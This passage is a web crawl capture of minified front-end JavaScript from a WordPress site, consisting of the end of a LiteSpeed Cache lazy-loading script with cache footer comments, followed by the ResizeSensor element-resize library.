MG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-17 20:31:25 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-17 20:31:25 -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/7f0a0bf3c67eb06ad8e33d93fc9b3839.css -->

--- FILE ---
content_type: text/javascript
request_url: https://fashforums.com/blog/wp-content/litespeed/js/08e1ef44191a2a373ad00cd8eb64800c.js?ver=e4181
body_size: 705
content:
(function(){var ResizeSensor=function(element,callback){function EventQueue(){this.q=[];this.add=function(ev){this.q.push(ev)};var i,j;this.call=function(){for(i=0,j=this.q.length;i<j;i++){this.q[i].call()}}}
function getComputedStyle(element,prop){if(element.currentStyle){return element.currentStyle[prop]}else if(window.getComputedStyle){return window.getComputedStyle(element,null).getPropertyValue(prop)}else{return element.style[prop]}}
function attachResizeEvent(element,resized){if(!element.resizedAttached){element.resizedAttached=new EventQueue();element.resizedAttached.add(resized)}else if(element.resizedAttached){element.resizedAttached.add(resized);return}
element.resizeSensor=document.createElement('div');element.resizeSensor.className='resize-sensor';var style='position: absolute; left: 0; top: 0; right: 0; bottom: 0; overflow: hidden; z-index: -1; visibility: hidden;';var styleChild='position: absolute; left: 0; top: 0; transition: 0s;';element.resizeSensor.style.cssText=style;element.resizeSensor.innerHTML='<div class="resize-sensor-expand" style="'+style+'">'+'<div style="'+styleChild+'"></div>'+'</div>'+'<div class="resize-sensor-shrink" style="'+style+'">'+'<div style="'+styleChild+' width: 200%; height: 200%"></div>'+'</div>';element.appendChild(element.resizeSensor);if(!{fixed:1,absolute:1}[getComputedStyle(element,'position')]){element.style.position='relative'}
var expand=element.resizeSensor.childNodes[0];var expandChild=expand.childNodes[0];var shrink=element.resizeSensor.childNodes[1];var shrinkChild=shrink.childNodes[0];var lastWidth,lastHeight;var reset=function(){expandChild.style.width=expand.offsetWidth+10+'px';expandChild.style.height=expand.offsetHeight+10+'px';expand.scrollLeft=expand.scrollWidth;expand.scrollTop=expand.scrollHeight;shrink.scrollLeft=shrink.scrollWidth;shrink.scrollTop=shrink.scrollHeight;lastWidth=element.offsetWidth;lastHeight=element.offsetHeight};reset();var changed=function(){if(element.resizedAttached){element.resizedAttached.call()}};var addEvent=function(el,name,cb){if(el.attachEvent){el.attachEvent('on'+name,cb)}else{el.addEventListener(name,cb)}};var onScroll=function(){if(element.offsetWidth!=lastWidth||element.offsetHeight!=lastHeight){changed()}
reset()};addEvent(expand,'scroll',onScroll);addEvent(shrink,'scroll',onScroll)}
var elementType=Object.prototype.toString.call(element);var isCollectionTyped=('[object Array]'===elementType||('[object NodeList]'===elementType)||('[object HTMLCollection]'===elementType)||('undefined'!==typeof jQuery&&element instanceof jQuery)||('undefined'!==typeof Elements&&element instanceof Elements));if(isCollectionTyped){var i=0,j=element.length;for(;i<j;i++){attachResizeEvent(element[i],callback)}}else{attachResizeEvent(element,callback)}
this.detach=function(){if(isCollectionTyped){var i=0,j=element.length;for(;i<j;i++){ResizeSensor.detach(element[i])}}else{ResizeSensor.detach(element)}}};ResizeSensor.detach=function(element){if(element.resizeSensor){element.removeChild(element.resizeSensor);delete element.resizeSensor;delete element.resizedAttached}};if(typeof module!=='undefined'&&typeof module.exports!=='undefined'){module.exports=ResizeSensor}else{window.ResizeSensor=ResizeSensor}})()
;